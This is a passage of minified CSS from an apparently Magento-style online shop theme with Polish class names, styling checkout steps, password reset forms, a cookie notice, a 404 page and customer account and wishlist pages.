#808080}.checkout-header .checkout-menu .row.active{border-bottom:2px solid #de231c}.checkout-header .checkout-menu .row.active p{font-weight:bold;color:#de231c}.checkout-header .checkout-menu span{width:60px;height:32px}.checkout-header .checkout-menu h1{font-size:40px;line-height:40px;font-weight:900;color:#00377b;margin:0;padding-right:5px}.checkout-header .checkout-menu p{color:#00377b;font-size:13px;font-weight:400;line-height:20px;padding-left:5px;text-transform:uppercase}.checkout-header .checkout-koszyk{background-image:url('../images/cart.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.checkout-header .checkout-dane{background-image:url('../images/checkout.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.checkout-header .checkout-podsumowanie{background-image:url('../images/summary.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.loader-wrapper{position:fixed;top:0;left:0;width:100vw;height:100vh;display:flex;justify-content:center;align-items:center;background-color:rgba(255,255,255,0.5)}.loader-wrapper em,.loader-wrapper i{-webkit-animation:spin 4s linear infinite;-moz-animation:spin 4s linear infinite;animation:spin 4s linear infinite;font-size:50px;color:#00377b}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.checkout-onepage-success .checkout-success,.checkout-onepage-success #registration{text-align:center;width:100%}.checkout-onepage-success .checkout-success p,.checkout-onepage-success #registration p{margin-bottom:10px;color:#00377b}.checkout-onepage-success .checkout-success .primary,.checkout-onepage-success #registration .primary{border-radius:3px}.checkout-onepage-success .checkout-success .continue,.checkout-onepage-success #registration .continue{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;margin-right:unset}.checkout-onepage-success .checkout-success .continue:hover,.checkout-onepage-success #registration .continue:hover{text-decoration:none !important}.checkout-onepage-success .checkout-success .continue a,.checkout-onepage-success #registration .continue a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success .checkout-success .continue span,.checkout-onepage-success #registration .continue span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success .checkout-success .continue:hover,.checkout-onepage-success #registration .continue:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.checkout-onepage-success .checkout-success .continue:hover a,.checkout-onepage-success #registration .continue:hover a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success .checkout-success .continue:hover span,.checkout-onepage-success #registration .continue:hover span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success #registration .action.primary{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;max-width:200px;margin:auto}.checkout-onepage-success #registration .action.primary:hover{text-decoration:none !important}.checkout-onepage-success #registration .action.primary a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success #registration .action.primary span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success #registration .action.primary:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.checkout-onepage-success #registration .action.primary:hover a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success #registration .action.primary:hover span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success .checkout-success{margin-top:50px}.checkout-onepage-success .checkout-success .actions-toolbar{justify-content:center;display:flex}.form.password.forget,.form.password.reset{margin:50px auto}.form.password.forget .control,.form.password.reset .control{width:100%}.form.password.forget .actions-toolbar,.form.password.reset .actions-toolbar{display:flex;justify-content:center;align-items:center;margin:0}.form.password.forget .primary button,.form.password.reset .primary button,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action,.form.password.forget .primary .action-gift,.form.password.reset .primary .action-gift{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:200px}.form.password.forget .primary button:hover,.form.password.reset .primary button:hover,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action:hover,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action:hover,.form.password.forget .primary .action-gift:hover,.form.password.reset .primary .action-gift:hover{text-decoration:none}.form.password.forget .primary button a,.form.password.reset .primary button a,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action a,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action a,.form.password.forget .primary .action-gift a,.form.password.reset .primary .action-gift a{color:#fff;text-decoration:none}.form.password.forget .primary button span,.form.password.reset .primary button span,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action span,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action span,.form.password.forget .primary .action-gift span,.form.password.reset .primary .action-gift span{font-weight:inherit;line-height:inherit}.form.password.forget .primary button:hover,.form.password.reset .primary button:hover,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action:hover,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action:hover,.form.password.forget .primary .action-gift:hover,.form.password.reset .primary .action-gift:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form.password.forget .primary button:hover a,.form.password.reset .primary button:hover a,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action:hover a,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action:hover a,.form.password.forget .primary .action-gift:hover a,.form.password.reset .primary .action-gift:hover a{color:#fff;text-decoration:none}.form.password.forget .primary button:hover span,.form.password.reset .primary button:hover span,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action:hover span,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action:hover span,.form.password.forget .primary .action-gift:hover span,.form.password.reset .primary .action-gift:hover span{font-weight:inherit;line-height:inherit}.form.password.forget .primary button span,.form.password.reset .primary button span,.form.password.forget .primary .cart.table-wrapper .actions-toolbar>.action span,.form.password.reset .primary .cart.table-wrapper .actions-toolbar>.action span,.form.password.forget .primary .action-gift span,.form.password.reset .primary .action-gift span{line-height:1}.form.password.forget .secondary,.form.password.reset .secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:200px}.form.password.forget .secondary:hover,.form.password.reset .secondary:hover{text-decoration:none}.form.password.forget .secondary a,.form.password.reset .secondary a{color:#fff;text-decoration:none}.form.password.forget .secondary span,.form.password.reset .secondary span{font-weight:inherit;line-height:inherit}.form.password.forget .secondary:hover,.form.password.reset .secondary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form.password.forget .secondary:hover a,.form.password.reset .secondary:hover a{color:#fff;text-decoration:none}.form.password.forget .secondary:hover span,.form.password.reset .secondary:hover span{font-weight:inherit;line-height:inherit}.form.password.forget .secondary a span,.form.password.reset .secondary a span{line-height:1}.form.password.forget label,.form.password.reset label{font-weight:600;font-size:14px}#notice-cookie-block{background-color:#00377b;font-size:14px;color:#fff;z-index:999}#notice-cookie-block button.primary,#notice-cookie-block .cart.table-wrapper .actions-toolbar>.action.primary,#notice-cookie-block .action-gift.primary{width:fit-content;border-radius:3px;display:flex;justify-content:center;align-items:center;padding:10px 20px;background-color:#2f7aea;margin:0;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#notice-cookie-block button.primary:hover,#notice-cookie-block .cart.table-wrapper .actions-toolbar>.action.primary:hover,#notice-cookie-block .action-gift.primary:hover{background-color:#de231c}#notice-cookie-block button.primary span,#notice-cookie-block .cart.table-wrapper .actions-toolbar>.action.primary span,#notice-cookie-block .action-gift.primary span{font-size:14px;font-weight:normal}.background__unboxing{margin:0 auto;width:100%;font-size:13px}.content-404__left h1{font-size:72px;font-weight:bold;margin-bottom:10px;color:#808080}.content-404__left{text-align:center;margin-bottom:10px;display:flex;flex-direction:column;justify-content:center}.content-404__right,.content-404__left{width:50%;padding:0 10px}.content-404{display:flex;justify-content:space-around}.content-404__right svg{max-width:250px}.es-404-image .svg-bulb{height:100px}.es-404-image{display:flex;flex-direction:column;align-items:center}@media (max-width:899px){.content-404{flex-direction:column}.content-404__right,.content-404__left{width:100%}}.content-404--text{margin:10px 0 !important}.buttons-404 button,.buttons-404 .cart.table-wrapper .actions-toolbar>.action,.buttons-404 .action-gift{padding:0;border:0}.buttons-404 button a,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a,.buttons-404 .action-gift a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.buttons-404 button a:hover,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a:hover,.buttons-404 .action-gift a:hover{text-decoration:none}.buttons-404 button a a,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a a,.buttons-404 .action-gift a a{color:#fff;text-decoration:none}.buttons-404 button a span,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a span,.buttons-404 .action-gift a span{font-weight:inherit;line-height:inherit}.buttons-404 button a:hover,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a:hover,.buttons-404 .action-gift a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.buttons-404 button a:hover a,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a:hover a,.buttons-404 .action-gift a:hover a{color:#fff;text-decoration:none}.buttons-404 button a:hover span,.buttons-404 .cart.table-wrapper .actions-toolbar>.action a:hover span,.buttons-404 .action-gift a:hover span{font-weight:inherit;line-height:inherit}.footer-404{text-align:center;margin:20px 0}.account.body{display:flex;margin-bottom:50px}.login-container{font-family:"Montserrat",sans-serif}.account.page-layout-2columns-left .account .action,.page-layout-1column .account .action{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;height:32px;min-width:150px;font-size:12px}.account.page-layout-2columns-left .account .action:hover,.page-layout-1column .account .action:hover{text-decoration:none}.account.page-layout-2columns-left .account .action a,.page-layout-1column .account .action a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .action span,.page-layout-1column .account .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .action:hover,.page-layout-1column .account .action:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .action:hover a,.page-layout-1column .account .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .action:hover span,.page-layout-1column .account .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .action span,.page-layout-1column .account .action span{line-height:inherit;font-weight:inherit}.account.page-layout-2columns-left .account span,.page-layout-1column .account span{font-weight:normal;line-height:1.7}.account.page-layout-2columns-left .account .column.main,.page-layout-1column .account .column.main,.account.page-layout-2columns-left .account .block-content,.page-layout-1column .account .block-content,.account.page-layout-2columns-left .account .block,.page-layout-1column .account .block{width:100%;color:#00377b;font-size:13px;font-family:"Montserrat",sans-serif;display:flex;flex-direction:column;margin-bottom:10px}.account.page-layout-2columns-left .account .block-content,.page-layout-1column .account .block-content{width:100%;color:#00377b;font-size:13px;font-family:"Montserrat",sans-serif;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px}.account.page-layout-2columns-left .account .block-content:nth-child(n):before,.page-layout-1column .account .block-content:nth-child(n):before,.account.page-layout-2columns-left .account .block-content:nth-child(n):after,.page-layout-1column .account .block-content:nth-child(n):after{display:none !important}.account.page-layout-2columns-left .account .column,.page-layout-1column .account .column{display:flex;flex-direction:column;padding-top:8px;padding-bottom:50px}.account.page-layout-2columns-left .account .column.main .home-page.top,.page-layout-1column .account .column.main .home-page.top{margin-top:0 !important}.account.page-layout-2columns-left .account .column.main .block:not(.widget) .box-title>span,.page-layout-1column .account .column.main .block:not(.widget) .box-title>span{margin:0 0 20px}.account.page-layout-2columns-left .account .column.main .toolbar,.page-layout-1column .account .column.main .toolbar{text-align:center;width:100%}.account.page-layout-2columns-left .account .column.main .toolbar .pager,.page-layout-1column .account .column.main .toolbar .pager{display:flex;align-items:center;justify-content:space-between}.account.page-layout-2columns-left .account .column.main .toolbar .pager .toolbar-amount,.page-layout-1column .account .column.main .toolbar .pager .toolbar-amount{margin-top:0 !important;padding-top:0 !important}.account.page-layout-2columns-left .account .column .legend span,.page-layout-1column .account .column .legend span{font-size:20px !important;font-weight:bold !important}.account.page-layout-2columns-left .account .column .message.info,.page-layout-1column .account .column .message.info,.account.page-layout-2columns-left .account .column .message.info.empty,.page-layout-1column .account .column .message.info.empty{width:100%;color:#00377b;font-size:13px;font-weight:bold}.account.page-layout-2columns-left .account .nav.item strong,.page-layout-1column .account .nav.item strong{font-size:13px;color:#00377b;margin-right:auto;font-weight:bold}@media (max-width:899px){.account.page-layout-2columns-left .account,.page-layout-1column .account{flex-direction:column-reverse}.account.page-layout-2columns-left .account .form-address-edit .actions-toolbar,.page-layout-1column .account .form-address-edit .actions-toolbar{justify-content:space-between !important}.account.page-layout-2columns-left .account .form-address-edit .fieldset,.page-layout-1column .account .form-address-edit .fieldset{width:100% !important}.account.page-layout-2columns-left .account .form-edit-account input[type=text],.page-layout-1column .account .form-edit-account input[type=text],.account.page-layout-2columns-left .account .form-address-edit input[type=text],.page-layout-1column .account .form-address-edit input[type=text],.account.page-layout-2columns-left .account .form-edit-account input[type=password],.page-layout-1column .account .form-edit-account input[type=password],.account.page-layout-2columns-left .account .form-address-edit input[type=password],.page-layout-1column .account .form-address-edit input[type=password],.account.page-layout-2columns-left .account .form-edit-account input[type=email],.page-layout-1column .account .form-edit-account input[type=email],.account.page-layout-2columns-left .account .form-address-edit input[type=email],.page-layout-1column .account .form-address-edit input[type=email]{width:100%}}.account.page-layout-2columns-left .account .password-strength-meter,.page-layout-1column .account .password-strength-meter{display:flex;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .block-title,.page-layout-1column .account .block-title{font-size:20px;font-weight:bold;margin-bottom:20px;display:flex;align-items:center;border-bottom:1px solid;padding-bottom:5px}.account.page-layout-2columns-left .account .block-title strong,.page-layout-1column .account .block-title strong{font-size:20px !important;font-weight:bold !important;margin:0 !important}.account.page-layout-2columns-left .account .box,.page-layout-1column .account .box{padding:10px;margin-bottom:10px !important;width:100%;background-color:#fff}.account.page-layout-2columns-left .account .box p,.page-layout-1column .account .box p,.account.page-layout-2columns-left .account .box address,.page-layout-1column .account .box address,.account.page-layout-2columns-left .account .box span,.page-layout-1column .account .box span{line-height:1.7}.account.page-layout-2columns-left .account .box .box-actions,.page-layout-1column .account .box .box-actions{margin-top:20px;display:flex}.account.page-layout-2columns-left .account .box .box-newsletter,.page-layout-1column .account .box .box-newsletter{margin-bottom:30px !important}.account.page-layout-2columns-left .account .box span,.page-layout-1column .account .box span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .box.box-information .box-actions .action.edit,.page-layout-1column .account .box.box-information .box-actions .action.edit{margin-right:10px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions,.page-layout-1column .account .products-grid.wishlist .product-item-actions{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions>*,.page-layout-1column .account .products-grid.wishlist .product-item-actions>*{display:inline-flex;margin-right:5px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container{display:flex;flex-direction:column;align-items:center;margin-bottom:10px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax{margin-top:5px;display:flex;color:#808080}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax .price,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax .price,.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax::before,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax::before{font-size:13px}.account.page-layout-2columns-left .account .block-addresses-list,.page-layout-1column .account .block-addresses-list,.account.page-layout-2columns-left .account .block-addresses-default,.page-layout-1column .account .block-addresses-default{color:#00377b;font-family:'Roboto';font-size:13px;margin-bottom:0 !important}.account.page-layout-2columns-left .account .block-addresses-list .block-title,.page-layout-1column .account .block-addresses-list .block-title,.account.page-layout-2columns-left .account .block-addresses-default .block-title,.page-layout-1column .account .block-addresses-default .block-title{margin-bottom:20px;display:flex;align-items:center}.account.page-layout-2columns-left .account .block-addresses-list .block-content,.page-layout-1column .account .block-addresses-list .block-content,.account.page-layout-2columns-left .account .block-addresses-default .block-content,.page-layout-1column .account .block-addresses-default .block-content{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-shipping,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-shipping{width:49%}@media (max-width:768px){.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-billing,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-billing,.account.page-layout-2columns-left .account .block-addresses-list .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-list .block-content .box.box-address-shipping,.account.page-layout-2columns-left .account .block-addresses-default .block-content .box.box-address-shipping,.page-layout-1column .account .block-addresses-default .block-content .box.box-address-shipping{width:100%}}.account.page-layout-2columns-left .account .block-addresses-list .block-content .table-wrapper.additional-addresses,.page-layout-1column .account .block-addresses-list .block-content .table-wrapper.additional-addresses,.account.page-layout-2columns-left .account .block-addresses-default .block-content .table-wrapper.additional-addresses,.page-layout-1column .account .block-addresses-default .block-content .table-wrapper.additional-addresses{width:100%}.account.page-layout-2columns-left .account .block-addresses-list .box,.page-layout-1column .account .block-addresses-list .box,.account.page-layout-2columns-left .account .block-addresses-default .box,.page-layout-1column .account .block-addresses-default .box{padding:10px;margin-bottom:10px}.account.page-layout-2columns-left .account .block-addresses-list address,.page-layout-1column .account .block-addresses-list address,.account.page-layout-2columns-left .account .block-addresses-default address,.page-layout-1column .account .block-addresses-default address{line-height:1.7}.account.page-layout-2columns-left .account .block-addresses-list address a,.page-layout-1column .account .block-addresses-list address a,.account.page-layout-2columns-left .account .block-addresses-default address a,.page-layout-1column .account .block-addresses-default address a{text-decoration:none;color:#2f7aea;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.account.page-layout-2columns-left .account .block-addresses-list address a:hover,.page-layout-1column .account .block-addresses-list address a:hover,.account.page-layout-2columns-left .account .block-addresses-default address a:hover,.page-layout-1column .account .block-addresses-default address a:hover{color:#00377b}.account.page-layout-2columns-left .account .form-edit-account input[type=text],.page-layout-1column .account .form-edit-account input[type=text],.account.page-layout-2columns-left .account .form-address-edit input[type=text],.page-layout-1column .account .form-address-edit input[type=text],.account.page-layout-2columns-left .account .form-edit-account input[type=password],.page-layout-1column .account .form-edit-account input[type=password],.account.page-layout-2columns-left .account .form-address-edit input[type=password],.page-layout-1column .account .form-address-edit input[type=password],.account.page-layout-2columns-left .account .form-edit-account input[type=email],.page-layout-1column .account .form-edit-account input[type=email],.account.page-layout-2columns-left .account .form-address-edit input[type=email],.page-layout-1column .account .form-address-edit input[type=email]{width:100%;height:40px;border-radius:4px;padding:10px;box-sizing:border-box;border:1px solid #00377b}.account.page-layout-2columns-left .account .form-edit-account .field,.page-layout-1column .account .form-edit-account .field,.account.page-layout-2columns-left .account .form-address-edit .field,.page-layout-1column .account .form-address-edit .field{margin-top:10px}.account.page-layout-2columns-left .account .form-edit-account .field.set.billing,.page-layout-1column .account .form-edit-account .field.set.billing,.account.page-layout-2columns-left .account .form-address-edit .field.set.billing,.page-layout-1column .account .form-address-edit .field.set.billing,.account.page-layout-2columns-left .account .form-edit-account .field.set.shipping,.page-layout-1column .account .form-edit-account .field.set.shipping,.account.page-layout-2columns-left .account .form-address-edit .field.set.shipping,.page-layout-1column .account .form-address-edit .field.set.shipping,.account.page-layout-2columns-left .account .form-edit-account .field.choice,.page-layout-1column .account .form-edit-account .field.choice,.account.page-layout-2columns-left .account .form-address-edit .field.choice,.page-layout-1column .account .form-address-edit .field.choice{display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .form-edit-account .field.choice input[type="checkbox"],.page-layout-1column .account .form-edit-account .field.choice input[type="checkbox"],.account.page-layout-2columns-left .account .form-address-edit .field.choice input[type="checkbox"],.page-layout-1column .account .form-address-edit .field.choice input[type="checkbox"]{margin:5px 5px 0 0;position:relative;top:2px}.account.page-layout-2columns-left .account .form-edit-account .field.choice.set input[type="checkbox"],.page-layout-1column .account .form-edit-account .field.choice.set input[type="checkbox"],.account.page-layout-2columns-left .account .form-address-edit .field.choice.set input[type="checkbox"],.page-layout-1column .account .form-address-edit .field.choice.set input[type="checkbox"]{margin:0 5px 0 0;position:relative;top:0px}.account.page-layout-2columns-left .account .form-edit-account .field .label,.page-layout-1column .account .form-edit-account .field .label,.account.page-layout-2columns-left .account .form-address-edit .field .label,.page-layout-1column .account .form-address-edit .field .label{display:flex}.account.page-layout-2columns-left .account .form-edit-account .control,.page-layout-1column .account .form-edit-account .control,.account.page-layout-2columns-left .account .form-address-edit .control,.page-layout-1column .account .form-address-edit .control{width:100% !important}.account.page-layout-2columns-left .account .form-newsletter-manage .field.choice,.page-layout-1column .account .form-newsletter-manage .field.choice{display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .form-newsletter-manage .field.choice input[type="checkbox"],.page-layout-1column .account .form-newsletter-manage .field.choice input[type="checkbox"]{margin:0 5px 0 0;position:relative;top:0px}.account.page-layout-2columns-left .account .form-edit-account .fieldset,.page-layout-1column .account .form-edit-account .fieldset{width:100%}.account.page-layout-2columns-left .account .form-edit-account .fieldset>.field,.page-layout-1column .account .form-edit-account .fieldset>.field,.account.page-layout-2columns-left .account .form-edit-account .fieldset>.fields>.field,.page-layout-1column .account .form-edit-account .fieldset>.fields>.field{margin:0px !important}.account.page-layout-2columns-left .account .form-edit-account .fieldset>.field .label,.page-layout-1column .account .form-edit-account .fieldset>.field .label,.account.page-layout-2columns-left .account .form-edit-account .fieldset>.fields>.field .label,.page-layout-1column .account .form-edit-account .fieldset>.fields>.field .label{margin:15px 0 5px}.account.page-layout-2columns-left .account .form-edit-account .fieldset .email-change,.page-layout-1column .account .form-edit-account .fieldset .email-change{margin-top:20px !important}.account.page-layout-2columns-left .account .form-edit-account .actions-toolbar,.page-layout-1column .account .form-edit-account .actions-toolbar{justify-content:flex-start !important}.account.page-layout-2columns-left .account .form-address-edit,.page-layout-1column .account .form-address-edit{display:flex;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .form-address-edit .fieldset,.page-layout-1column .account .form-address-edit .fieldset{width:48%}.account.page-layout-2columns-left .account .form-address-edit .actions-toolbar,.page-layout-1column .account .form-address-edit .actions-toolbar{width:100%;justify-content:flex-start !important}.account.page-layout-2columns-left .account .form-address-edit .secondary a,.page-layout-1column .account .form-address-edit .secondary a{margin-right:0 !important}.account.page-layout-2columns-left .account .account-nav .widget .block .block-static-block,.page-layout-1column .account .account-nav .widget .block .block-static-block{display:none}.account.page-layout-2columns-left .account .abs-toggling-title-mobile:after,.page-layout-1column .account .abs-toggling-title-mobile:after,.account.page-layout-2columns-left .account .block-wishlist-management .wishlist-select .wishlist-name:after,.page-layout-1column .account .block-wishlist-management .wishlist-select .wishlist-name:after,.account.page-layout-2columns-left .account .block-collapsible-nav .title:after,.page-layout-1column .account .block-collapsible-nav .title:after{font-size:16px}.account.page-layout-2columns-left .account .actions-toolbar,.page-layout-1column .account .actions-toolbar{margin-bottom:20px}.account.page-layout-2columns-left .account .actions-toolbar .back,.page-layout-1column .account .actions-toolbar .back{margin-top:0 !important}.account.page-layout-2columns-left .account .table-wrapper.orders-history,.page-layout-1column .account .table-wrapper.orders-history{width:100%}.account.page-layout-2columns-left .account .table-wrapper.orders-history tr,.page-layout-1column .account .table-wrapper.orders-history tr{padding:10px 0 !important}.account.page-layout-2columns-left .account .table-wrapper.orders-history td,.page-layout-1column .account .table-wrapper.orders-history td,.account.page-layout-2columns-left .account .table-wrapper.orders-history th,.page-layout-1column .account .table-wrapper.orders-history th{height:auto !important;border:none !important}@media (max-width:899px){.account.page-layout-2columns-left .account .table-wrapper.orders-history td,.page-layout-1column .account .table-wrapper.orders-history td,.account.page-layout-2columns-left .account .table-wrapper.orders-history th,.page-layout-1column .account .table-wrapper.orders-history th{width:auto !important;padding:5px 0px !important}}.account.page-layout-2columns-left .account .password-info,.page-layout-1column .account .password-info{color:#00377b;font-size:13px;margin:20px 0}.account.page-layout-2columns-left .account .password-info a,.page-layout-1column .account .password-info a{color:#2f7aea;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.account.page-layout-2columns-left .account .password-info a:hover,.page-layout-1column .account .password-info a:hover{color:#00377b}.account.page-layout-2columns-left .account .block-content .items .item,.page-layout-1column .account .block-content .items .item{margin-bottom:10px}.account.page-layout-2columns-left .account .wishlist,.page-layout-1column .account .wishlist{font-family:'Roboto'}.account.page-layout-2columns-left .account .wishlist a,.page-layout-1column .account .wishlist a{text-decoration:none;color:#00377b}.account.page-layout-2columns-left .account .wishlist .field,.page-layout-1column .account .wishlist .field,.account.page-layout-2columns-left .account .wishlist .box-tocart,.page-layout-1column .account .wishlist .box-tocart,.account.page-layout-2columns-left .account .wishlist .product-item-actions,.page-layout-1column .account .wishlist .product-item-actions{margin-bottom:10px}.account.page-layout-2columns-left .account .wishlist .product-item-info,.page-layout-1column .account .wishlist .product-item-info{padding:10px;border:1px solid #d4cbcb}.account.page-layout-2columns-left .account .wishlist .form-wishlist-items .actions-toolbar button,.page-layout-1column .account .wishlist .form-wishlist-items .actions-toolbar button,.account.page-layout-2columns-left .account .wishlist .form-wishlist-items .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.page-layout-1column .account .wishlist .form-wishlist-items .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.account.page-layout-2columns-left .account .wishlist .form-wishlist-items .actions-toolbar .action-gift,.page-layout-1column .account .wishlist .form-wishlist-items .actions-toolbar .action-gift{margin-bottom:10px}@media (max-width:899px){.account.page-layout-2columns-left .account .wishlist-index-index .page.messages,.page-layout-1column .account .wishlist-index-index .page.messages{margin-top:130px}.account.page-layout-2columns-left .account .wishlist-index-index .product-item,.page-layout-1column .account .wishlist-index-index .product-item{width:100% !important}}.account.page-layout-2columns-left .account .wishlist-index-index .account.body,.page-layout-1column .account .wishlist-index-index .account.body{margin-top:0px}.account.page-layout-2columns-left .account .wishlist-index-index .message-success>div a,.page-layout-1column .account .wishlist-index-index .message-success>div a{background-color:#2f7aea;margin:0 10px;padding:2px 10px;border-radius:3px;color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .wishlist-index-index input,.page-layout-1column .account .wishlist-index-index input,.account.page-layout-2columns-left .account .wishlist-index-index textarea,.page-layout-1column .account .wishlist-index-index textarea{border-radius:3px;font-family:'Roboto';padding:5px 10px;border:1px solid #d4cbcb;width:100%;box-sizing:border-box}.account.page-layout-2columns-left .account .wishlist-index-index textarea,.page-layout-1column .account .wishlist-index-index textarea{height:100px}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-container,.page-layout-1column .account .wishlist-index-index .product-image-container{margin-bottom:10px;justify-content:flex-start !important}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-wrapper,.page-layout-1column .account .wishlist-index-index .product-image-wrapper{padding-bottom:0 !important;height:100%}.account.page-layout-2columns-left .account .wishlist-index-index .product-items,.page-layout-1column .account .wishlist-index-index .product-items{display:flex;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .wishlist-index-index .product-item,.page-layout-1column .account .wishlist-index-index .product-item{width:calc(48%);margin-bottom:4px}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-wrapper img,.page-layout-1column .account .wishlist-index-index .product-image-wrapper img{width:auto;height:100%}.account.page-layout-2columns-left .account .wishlist-index-index .product-item-link,.page-layout-1column .account .wishlist-index-index 